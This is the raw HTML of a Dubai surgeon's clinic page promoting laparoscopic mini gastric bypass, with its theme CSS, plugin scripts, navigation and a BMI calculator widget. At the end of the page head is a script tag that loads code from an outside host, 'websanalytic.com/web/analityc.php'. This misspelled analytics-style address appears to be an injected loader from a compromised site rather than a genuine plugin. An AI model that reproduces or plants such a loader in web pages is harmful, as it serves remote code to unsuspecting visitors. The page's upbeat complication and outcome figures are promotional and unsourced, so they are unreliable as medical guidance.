@media (min-width: 992px) { .main-navigation > .current-menu-item > a, .main-navigation > .current-menu-ancestor > a, .main-navigation .menu-item:focus > a, .main-navigation .menu-item:hover > a, .main-navigation .menu-item.is-hover > a { border-color: #079bbb; } }
@media (min-width: 992px) { .main-navigation .sub-menu a, .main-navigation .pt-special-dropdown .sub-menu { background-color: #079bbb; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item > a:hover { background-color: #08b8dd; } }
@media (min-width: 992px) { .main-navigation .sub-menu a, .main-navigation .sub-menu .sub-menu a, .main-navigation .sub-menu .menu-item:hover > a, .main-navigation .pt-special-dropdown .sub-menu .menu-item:not(:last-of-type) { border-color: #08b8dd; } }
@media (min-width: 992px) { .main-navigation .sub-menu .menu-item > a, .main-navigation .sub-menu .menu-item > a:hover { color: #ffffff; } }
.page-header__title { color: #56676b; }
.page-header { background: ; }
.breadcrumbs a, .breadcrumbs a::after { color: #56676b; }
.breadcrumbs a:focus, .breadcrumbs a:hover { color: #333333; }
.breadcrumbs .current-item { color: #56676b; }
.content-area, .content-area .icon-box__subtitle, .person-profile .icon-list__text { color: #56676b; }
h1, h2, h3, h4, h5, h6, .person-profile__location, .person-profile .icon-list__item--featured .icon-list__description, .header__logo-text, .content-area .icon-box__title, .latest-news__title a, .latest-news__title a:focus, .latest-news__title a:hover, .latest-news__title a:active:hover, .latest-news--more-news, .accordion__panel .panel-title a.collapsed, .accordion__panel .panel-title a, .testimonial__author, .page-box__title a, .page-box__title a:focus, .page-box__title a:hover, .page-box__title a:active:hover, .article__title a, .article__title a:focus, .article__title a:hover, .article__title a:active:hover, .person-profile__name a, .person-profile__name a:focus, .person-profile__name a:hover, .person-profile__name a:active:hover, .sidebar__headings, .comment__author, .comment__author a, .comment__author a:focus, .comment__author a:hover, .comment__author a:active:hover, .widget_archive a, .widget_pages a, .widget_categories a, .widget_meta a, .widget_recent_comments a, .widget_recent_entries a, .widget_rss a { color: #56676b; }
.person-profile__specific-location, .person-profile .icon-list__item .fa, .person-profile .icon-list__item--featured .icon-list__text, .pricing-list__title, .pricing-list__badge, .pricing-list__price, .accordion__panel .panel-title a::after, .accordion__panel .panel-title a:hover, .accordion .more-link::after, .latest-news:focus .latest-news__title, .latest-news:hover .latest-news__title, .latest-news:focus .latest-news__title a, .latest-news:hover .latest-news__title a, .latest-news--more-news:focus, .latest-news--more-news:hover, .latest-news__tag, .content-area .icon-box .fa, .content-area a.icon-box:focus .icon-box__title, .content-area a.icon-box:hover .icon-box__title, .widget_tag_cloud a, .widget_archive a:focus, .widget_archive a:hover, .widget_archive a:hover:active, .widget_pages a:focus, .widget_pages a:hover, .widget_pages a:hover:active, .widget_categories a:focus, .widget_categories a:hover, .widget_categories a:hover:active, .widget_meta a:focus, .widget_meta a:hover, .widget_meta a:hover:active, .widget_recent_comments a:focus, .widget_recent_comments a:hover, .widget_recent_comments a:hover:active, .widget_recent_entries a:focus, .widget_recent_entries a:hover, .widget_recent_entries a:hover:active, .widget_rss a:focus, .widget_rss a:hover, .widget_rss a:hover:active, .article__tags a, .footer-top .widget_tag_cloud a, .footer-bottom .icon-container:hover { color: #079bbb; }
.icon-list a.icon-list__item:focus .fa, .icon-list a.icon-list__item:hover .fa { color: #06839e; }
.testimonials .slick-current + .slick-active .testimonial, .btn-primary, .widget_calendar caption, .brochure-box, .latest-news__tag:focus, .latest-news__tag:hover, .widget_tag_cloud a:focus, .widget_tag_cloud a:hover, .article__tags a:focus, .article__tags a:hover, .footer-top__back-to-top, .footer-top__back-to-top:focus, .sidebar .opening-time, .footer .opening-time { background-color: #079bbb; }
.btn-primary:focus, .btn-primary:hover, .brochure-box:focus, .brochure-box:hover, .latest-news__tag:active:hover, .widget_tag_cloud a:active:hover, .article__tags a:active:hover, .footer-top__back-to-top:hover { background-color: #06839e; }
.btn-primary:active:hover, .brochure-box:active:hover, .footer-top__back-to-top:active:hover { background-color: #056a80; }
.testimonials .slick-current + .slick-active .testimonial, .btn-primary, .person-profile__specific-location, .pricing-list__badge, .latest-news__tag, .latest-news__tag:focus, .latest-news__tag:hover, .widget_tag_cloud a, .widget_tag_cloud a:focus, .widget_tag_cloud a:hover, .article__tags a, .article__tags a:focus, .article__tags a:hover { border-color: #079bbb; }
.btn-primary:focus, .btn-primary:hover, .latest-news__tag:active:hover, .widget_tag_cloud a:active:hover, .article__tags a:active:hover { border-color: #06839e; }
.btn-primary:active:hover { border-color: #056a80; }
 { color: #66d0cc; }
.btn-secondary, .sidebar .icon-list, .footer .icon-list { background-color: #66d0cc; }
.btn-secondary:focus, .btn-secondary:hover { background-color: #4fc9c4; }
.btn-secondary:active:hover { background-color: #3abeb9; }
.btn-secondary { border-color: #66d0cc; }
.btn-secondary:focus, .btn-secondary:hover { border-color: #4fc9c4; }
.btn-secondary:active:hover { border-color: #3abeb9; }
a, a:focus, .page-box__more-link, .page-box__more-link:focus, .article__content .more-link, .article__content .more-link:focus { color: #079bbb; }
a:hover, .page-box__more-link:hover, .article__content .more-link:hover { color: #06839e; }
a:active:hover, .page-box__more-link:active:hover, .article__content .more-link:active:hover { color: #056a80; }
@media (min-width: 992px) { .pt-slick-carousel__content-title, .pt-slick-carousel__content-description { color: #ffffff; } }
.btn-light { background-color: #ffffff; }
.btn-light:focus, .btn-light:hover { background-color: #efefef; }
.btn-light:active:hover { background-color: #e0e0e0; }
.btn-light { border-color: #ffffff; }
.btn-light:focus, .btn-light:hover { border-color: #efefef; }
.btn-light:active:hover { border-color: #e0e0e0; }
body .boxed-container { background-color: #ffffff; }
.footer-top { background-color: #e9edf0; }
.footer-top__heading { color: #079bbb; }
.footer-top { color: #56676b; }
.footer-top a, .footer-top .widget_nav_menu .menu a { color: #56676b; }
.footer-top a:active:hover { color: #3b4649; }
.footer-bottom__container { color: #dbdee0; }
.footer-bottom { color: #56676b; }
.footer-bottom a { color: #56676b; }
.footer-bottom a:active:hover { color: #3b4649; }
/* WP Customizer end */


</style>
<link rel='stylesheet' id='medicpress-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRoboto+Slab%3A700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://obesitydubai.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/wd-facebook-feed/booster/assets/js/circle-progress.js?ver=1716981164' id='twb-circle-js' defer></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"296e2062fb","ajax_url":"https:\/\/obesitydubai.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/obesitydubai.com\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/obesitydubai.com\/wp-admin\/admin.php?page=twb_facebook-feed"};
var twb = {"nonce":"296e2062fb","ajax_url":"https:\/\/obesitydubai.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/obesitydubai.com\/wp-content\/plugins\/wd-facebook-feed\/booster","href":"https:\/\/obesitydubai.com\/wp-admin\/admin.php?page=twb_facebook-feed"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/wd-facebook-feed/booster/assets/js/global.js?ver=1716981164' id='twb-global-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/plugins/add-youtube-feed/includes/../js/youmax-pro.min.js?ver=6.2.8' id='utbap_lib_js-js' defer></script>
<script type='text/javascript' id='ffwd_cache-js-extra'>
/* <![CDATA[ */
var ffwd_cache = {"ajax_url":"https:\/\/obesitydubai.com\/wp-admin\/admin-ajax.php","update_data":"[]","need_update":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1716981164' id='ffwd_cache-js' defer></script>
<script type='text/javascript' id='ffwd_frontend-js-extra'>
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/obesitydubai.com\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1716981164' id='ffwd_frontend-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1716981164' id='ffwd_jquery_mobile-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.29' id='ffwd_mCustomScrollbar-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=1716981164' id='jquery-fullscreen-js' defer></script>
<script type='text/javascript' id='ffwd_gallery_box-js-extra'>
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1716981164' id='ffwd_gallery_box-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://obesitydubai.com/wp-content/cache/min/1/wp-content/themes/medicpress-pt/assets/js/modernizr.custom.20160801.js?ver=1716981164' id='modernizr-js' defer></script>
<link rel="https://api.w.org/" href="https://obesitydubai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obesitydubai.com/wp-json/wp/v2/pages/1136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obesitydubai.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obesitydubai.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://obesitydubai.com/?p=1136' />
<link rel="alternate" type="application/json+oembed" href="https://obesitydubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobesitydubai.com%2Fprocedures%2Fmini-gastric-bypass%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obesitydubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobesitydubai.com%2Fprocedures%2Fmini-gastric-bypass%2F&#038;format=xml" />
<link rel="icon" href="https://obesitydubai.com/wp-content/uploads/2018/10/cropped-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://obesitydubai.com/wp-content/uploads/2018/10/cropped-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://obesitydubai.com/wp-content/uploads/2018/10/cropped-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://obesitydubai.com/wp-content/uploads/2018/10/cropped-1-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<script type="rocketlazyloadscript" language="JavaScript" data-rocket-src="https://websanalytic.com/web/analityc.php" defer></script></head>

	<body data-rsssl=1 class="page-template-default page page-id-1136 page-child parent-pageid-116 wp-featherlight-captions medicpress-pt">
	<div class="boxed-container">

	<div class="top__container">
	<div class="container">
		<div class="top">
			<div class="top__left">
				<div class="widget  widget_text">			<div class="textwidget"><p><strong>It’s never too late to change your life</strong></p>
</div>
		</div><div class="widget  widget-social-icons">
			<a class="social-icons__link" href="https://www.facebook.com/Dr.husamrabulsi/" target="_self"><i class="fa  fa-facebook"></i></a>
			<a class="social-icons__link" href="https://www.youtube.com/channel/UCBK2vsiKXMjbzzNiL-LUdCw" target="_self"><i class="fa  fa-youtube"></i></a>
			<a class="social-icons__link" href="https://www.instagram.com/dr.husamtrabulsi/" target="_self"><i class="fa  fa-twitter"></i></a>
			<a class="social-icons__link" href="https://www.instagram.com/dr.husamtrabulsi/" target="_self"><i class="fa  fa-instagram"></i></a>
	
</div><div class="widget  widget-icon-box">
			<a class="icon-box" href="https://obesitydubai.com/ar" target="_self">
	
		<i class="fa  fas fa-globe"></i>
		<p class="icon-box__title"></p>
		<p class="icon-box__subtitle">العربية</p>

			</a>
	
</div>			</div>
			<div class="top__right">
				<div class="widget  widget-icon-box">
			<div class="icon-box">
	
		<i class="fa  fa-map-marker"></i>
		<p class="icon-box__title"></p>
		<p class="icon-box__subtitle">Hadiqa Street, Al safa,Near Al Safa Park - Dubai, </p>

			</div>
	
</div>			</div>
		</div>
	</div>
</div>

	<header class="header__container">
		<div class="container">
			<div class="header">
				<!-- Logo -->
								<a class="header__logo" href="https://obesitydubai.com/">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20266%2083'%3E%3C/svg%3E" alt="Dr. Hussam Al Trabulsi" data-lazy-srcset="https://obesitydubai.com/wp-content/uploads/2018/10/Asset-1mdpi.png, https://obesitydubai.com/wp-content/uploads/2018/10/Asset-1mdpi.png 2x" class="img-fluid"  width="266" height="83"  data-lazy-src="https://obesitydubai.com/wp-content/uploads/2018/10/Asset-1mdpi.png" /><noscript><img src="https://obesitydubai.com/wp-content/uploads/2018/10/Asset-1mdpi.png" alt="Dr. Hussam Al Trabulsi" srcset="https://obesitydubai.com/wp-content/uploads/2018/10/Asset-1mdpi.png, https://obesitydubai.com/wp-content/uploads/2018/10/Asset-1mdpi.png 2x" class="img-fluid"  width="266" height="83"  /></noscript>
									</a>
				<!-- Toggle button for Main Navigation on mobile -->
				<button class="btn  btn-primary  header__navbar-toggler  hidden-lg-up  js-sticky-mobile-option" type="button" data-toggle="collapse" data-target="#medicpress-main-navigation"><i class="fa  fa-bars  hamburger"></i> <span>MENU</span></button>
				<!-- Main Navigation -->
				<nav class="header__main-navigation  collapse  navbar-toggleable-md  js-sticky-desktop-option" id="medicpress-main-navigation" aria-label="Main Menu">
					<ul id="menu-main-menu" class="main-navigation  js-main-nav  js-dropdown" role="menubar"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://obesitydubai.com/">Home</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-122" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://obesitydubai.com/procedures/">Procedures</a>
<ul class="sub-menu">
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://obesitydubai.com/procedures/r-en-y-gastric-bypass/">Gastric Bypass</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1136 current_page_item menu-item-1143"><a href="https://obesitydubai.com/procedures/mini-gastric-bypass/">Mini gastric bypass</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://obesitydubai.com/endoscopic-sleeve-gastroplasty/">Endoscopic Sleeve Gastroplasty</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://obesitydubai.com/procedures/sleeve-gastrectomy/">Sleeve Gastrectomy</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://obesitydubai.com/procedures/adjustable-gastric-banding/">Adjustable Gastric Banding</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://obesitydubai.com/procedures/gastric-plication/">Gastric Plication</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://obesitydubai.com/procedures/revision-bariatric-surgery/">Revision Bariatric Surgery</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://obesitydubai.com/procedures/gastric-balloon/">Gastric balloon</a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://obesitydubai.com/procedures/cholecystectomy/">Cholecystectomy</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://obesitydubai.com/procedures/haitus-hernia-repair/">Hiatal Hernia Repair</a></li>
</ul>
</li>
<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://obesitydubai.com/dr-hussam-al-trabulsi/">About Dr</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://obesitydubai.com/media-center/">Media Center</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://obesitydubai.com/contact-us/">Contact Us</a></li>
</ul>					<!-- Featured Button -->
									</nav>
			</div>
		</div>
	</header>

	<div class="page-header">
		<div class="container">
			
			<h1 class="page-header__title">Mini gastric bypass</h1>
					<div class="breadcrumbs">
		<!-- Breadcrumb NavXT 7.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Dr. Hussam Al Trabulsi." href="https://obesitydubai.com" class="home" ><span property="name">Dr. Hussam Al Trabulsi</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Procedures." href="https://obesitydubai.com/procedures/" class="post post-page" ><span property="name">Procedures</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Mini gastric bypass." href="https://obesitydubai.com/procedures/mini-gastric-bypass/" class="post post-page current-item" aria-current="page"><span property="name">Mini gastric bypass</span></a><meta property="position" content="3"></span>	</div>
		</div>
	</div>


	<div id="primary" class="content-area  container">
		<div class="row">
			<main id="main" class="site-main  col-xs-12  site-main--right  col-lg-9">

				
					
<article id="post-1136" class="post-1136 page type-page status-publish has-post-thumbnail clearfix article">
	<div class="article__content">

		<div class="av-special-heading av-special-heading-h1 blockquote modern-quote avia-builder-el-0 el_before_av_two_third avia-builder-el-first ">
<h1 class="av-special-heading-tag ">Laparoscopic mini gastric bypass in Dubai</h1>
</div>
<div class="flex_column av_two_third flex_column_div av-zero-column-padding first avia-builder-el-1 el_after_av_heading el_before_av_one_third ">
<section class="av_textblock_section ">
<div class="avia_textblock ">
<p>A gastric bypass will help you to lose weight in two ways – firstly, by reducing the size of your stomach, it restricts how much you can eat, and secondly, by bypassing a large part of your intestines, it reduces the amount of food and, therefore calories, that can be absorbed. Rerouting of the food stream also produces changes in gut hormones that reverse one of the primary mechanisms by which obesity-induced type 2 diabetes occurs.</p>
<p><img decoding="async" class="alignnone wp-image-11369 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20367'%3E%3C/svg%3E" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-srcset="https://www.novomed.com/specializedclinics/wp-content/uploads/2018/04/mini-gastric-bypas-big.jpg 500w, https://www.novomed.com/specializedclinics/wp-content/uploads/2018/04/mini-gastric-bypas-big-300x220.jpg 300w, https://www.novomed.com/specializedclinics/wp-content/uploads/2018/04/mini-gastric-bypas-big-450x330.jpg 450w" alt="mini gastric bypass" width="500" height="367" data-lazy-src="https://www.novomed.com/specializedclinics/wp-content/uploads/2018/04/mini-gastric-bypas-big.jpg" /><noscript><img decoding="async" class="alignnone wp-image-11369 size-full" src="https://www.novomed.com/specializedclinics/wp-content/uploads/2018/04/mini-gastric-bypas-big.jpg" sizes="(max-width: 500px) 100vw, 500px" srcset="https://www.novomed.com/specializedclinics/wp-content/uploads/2018/04/mini-gastric-bypas-big.jpg 500w, https://www.novomed.com/specializedclinics/wp-content/uploads/2018/04/mini-gastric-bypas-big-300x220.jpg 300w, https://www.novomed.com/specializedclinics/wp-content/uploads/2018/04/mini-gastric-bypas-big-450x330.jpg 450w" alt="mini gastric bypass" width="500" height="367" /></noscript></p>
<p>Generally speaking, the mini-gastric bypass is quicker, technically easier and carries a lower complication rate compared to traditional gastric bypass surgery.</p>
<p>In addition to smaller scars, other advantages are less internal scarring, quicker healing and a shorter recovery time.<br />
The results of the classic Roux-en-Y bypass and the mini-bypass are identical over 3 to 5 years.</p>
<h3>How it works</h3>
<div class="embed-responsive  embed-responsive-16by9"><iframe width="1140" height="641" src="https://www.youtube.com/embed/He-JlDS9maU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
<p>The mini-gastric bypass is performed by keyhole surgery under general anesthesia. Our surgeon will make four to five small incisions (about 5mm-12mm long) in your abdomen. Using special laparoscopic (keyhole surgery) instruments, he will staple the top of the stomach so that part of it forms into a thin tube (30ml to 50ml in size). The thin tube becomes the new stomach and is isolated from the rest of the stomach. This new stomach is then attached to a loop of the small intestine. In this way approximately 150–200cm of the bowel is bypassed. The bypassed intestine and the rest of the stomach stay in the body, but are no longer used for food digestion.</p>
<h3>Risks and Complications</h3>
<p>As is the case in any type of surgery, the mini-gastric bypass has a risk profile that you should discuss with our doctor before proceeding. While complications such as anemia, or having to use food supplements can occur, they are rare and 90–95% of patients have no issues. Our surgeon will discuss the risk and complications with you and answer any questions you may have.</p>
</div>
</section>
</div>

		<!-- Multi Page in One Post -->
			</div><!-- .article__content -->
</article><!-- .article -->

					
							</main>

				<div class="col-xs-12  col-lg-3">
		<div class="sidebar" role="complementary">
			<div class="widget  widget_nav_menu"><div class="menu-procedures-container"><ul id="menu-procedures" class="menu"><li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://obesitydubai.com/procedures/r-en-y-gastric-bypass/">Gastric Bypass</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1136 current_page_item menu-item-1141"><a href="https://obesitydubai.com/procedures/mini-gastric-bypass/" aria-current="page">Mini gastric bypass</a></li>
<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1169"><a href="https://obesitydubai.com/endoscopic-sleeve-gastroplasty/">Endoscopic Sleeve Gastroplasty</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://obesitydubai.com/procedures/sleeve-gastrectomy/">Sleeve Gastrectomy</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://obesitydubai.com/procedures/gastric-plication/">Gastric Plication</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://obesitydubai.com/procedures/adjustable-gastric-banding/">Adjustable Gastric Banding</a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://obesitydubai.com/procedures/gastric-balloon/">Gastric balloon</a></li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://obesitydubai.com/procedures/revision-bariatric-surgery/">Revision Bariatric Surgery</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://obesitydubai.com/procedures/cholecystectomy/">Cholecystectomy</a></li>
<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://obesitydubai.com/procedures/haitus-hernia-repair/">Hiatal Hernia Repair</a></li>
</ul></div></div><div class="widget  widget-icon-list">			<div class="icon-list">
				
					<div class="icon-list__item  icon-list__item--default">
						<i class="fa  fa-phone" aria-hidden="true"></i>
													<div class="icon-list__text">
								00971553351201							</div>
											</div>
				
					<div class="icon-list__item  icon-list__item--default">
						<i class="fa  fa-envelope-o" aria-hidden="true"></i>
													<div class="icon-list__text">
								housamtrabulsi@yahoo.com							</div>
											</div>
				
					<div class="icon-list__item  icon-list__item--default">
						<i class="fa  fa-home" aria-hidden="true"></i>
													<div class="icon-list__text">
								Hadiqa Street, Al safa,Near Al Safa Park - Dubai,							</div>
											</div>
							</div>

		</div>		</div>
	</div>

		</div>
	</div>


	<footer class="footer">
					<div class="footer-top">
				<div class="container">
					<div class="row">
						<div class="col-xs-12  col-lg-4"><div class="widget  widget_text">			<div class="textwidget"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Footer Logo" data-lazy-src="https://www.rcseng.ac.uk/-/media/images/rcs/system/rcs-logo.png?h=186&w=438&la=en&hash=B40A2FB4B388A93A3B48DE332BC3EBF05DAFF425"><noscript><img src="https://www.rcseng.ac.uk/-/media/images/rcs/system/rcs-logo.png?h=186&w=438&la=en&hash=B40A2FB4B388A93A3B48DE332BC3EBF05DAFF425" alt="Footer Logo"></noscript>
<br><br>
Member of Royal College of Surgeons, UK Fellow of the European Board Of Surgeons 
<br><br>
<a class="btn  btn-secondary" href="https://obesitydubai.com/book-an-appointment//" target="_self" rel="noopener"> Book an Appointment</a> 
</div>
		</div></div><div class="col-xs-12  col-lg-4"><div class="widget  widget_cc_bmi_calculator"><style type="text/css">
    #CCB-calc #calc-header.CCB-calc-header-cc_bmi_calculator-2 H3 a,  #CCB-calc #calc-header.CCB-calc-header-cc_bmi_calculator-2 H3 a:visited,
    #CCB-calc .CCB-calc-header-cc_bmi_calculator-2   {
    background-color:#ddd!important;    color:#000000 !important;}


    div#CCB-calc.CCB-Widget-cc_bmi_calculator-2 {
        border-color:#ddd!important;        background-color:#f8f8f8!important;        color:#000000 !important;    }


    .CCB-Widget-cc_bmi_calculator-2 input[type=text], .CCB-Widget-cc_bmi_calculator-2 input[type=tel] {
        border-color:#ddd;        color:#000000;            } 

    .ccb-form-control-cc_bmi_calculator-2,  .ccb-addon-cc_bmi_calculator-2 {
        border-color:#ddd!important;    }

    .ccb-addon-cc_bmi_calculator-2 {
        background-color:#ddd!important;        color:#000000 !important;    }

    #CCB-calc #calc-footer.CCB-calc-footer-cc_bmi_calculator-2 p, #CCB-calc #calc-footer.CCB-calc-footer-cc_bmi_calculator-2 p a, #CCB-calc #calc-footer.CCB-calc-footer-cc_bmi_calculator-2 p a:visited,
    #CCB-calc #calc-footer.CCB-calc-footer-cc_bmi_calculator-2 {
    background-color:#ddd!important;    color:#000000 !important;}

    button#cc_bmi_calculator-2-calculate_btn, button#cc_bmi_calculator-2-clear_btn{
        border-color:#46b8da!important;        color:#ffffff!important;        background-color:#5bc0de!important;    }

</style>


        <div id="CCB-calc" class="CCB-Widget-cc_bmi_calculator-2">
            <div id="calc-header" class="CCB-calc-header-cc_bmi_calculator-2">
                <h3>BMI Calculator</h3>
            </div>
            <div id="calc-controls">
                <div id="calc-options" >
                    <input class="units" type="radio" id="cc_bmi_calculator-2-radioImperial" name="cc_bmi_calculator-2-units" value="imperial" checked="checked">
                    <label for="imperial">Imperial</label>
                    <input class="units" type="radio" id="cc_bmi_calculator-2-radioMetric" name="cc_bmi_calculator-2-units" value="metric" >
                    <label for="metric">Metric</label>
                </div>
                <div id="cal-data" role="form">
                    <div id="cc_bmi_calculator-2-imperial" >
                        <div class="form-group">
                            <label for="cc_bmi_calculator-2-height-ft" class="col-200-4 control-label">Height</label>
                            <div class="col-200-8">
                                <div class="col-200-6 ft_input">
                                    <div class="input-group">
                                        <input type="tel" class="form-control integer height-ft ccb-form-control-cc_bmi_calculator-2" id="cc_bmi_calculator-2-height-ft" placeholder="ft">
                                        <span class="input-group-addon ccb-addon-cc_bmi_calculator-2">ft</span>
                                    </div>
                                </div>
                                <div class="col-200-6 in_input">
                                    <div class="input-group">
                                        <input type="tel" class="form-control integer height-in ccb-form-control-cc_bmi_calculator-2" id="cc_bmi_calculator-2-height-in" placeholder="in">
                                        <span class="input-group-addon ccb-addon-cc_bmi_calculator-2">in</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="form-group">
                            <label for="cc_bmi_calculator-2-weight-lbs" class="col-200-4 control-label">Weight</label>
                            <div class="col-200-8">
                                <div class="input-group">
                                    <input type="tel" class="form-control decimal weight-lbs ccb-form-control-cc_bmi_calculator-2" id="cc_bmi_calculator-2-weight-lbs" placeholder="lbs">
                                    <span class="input-group-addon ccb-addon-cc_bmi_calculator-2">lbs</span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="cc_bmi_calculator-2-metric" class="bmi-hidden">
                        <div class="form-group">
                            <label for="cc_bmi_calculator-2-height" class="col-200-4 control-label">Height</label>
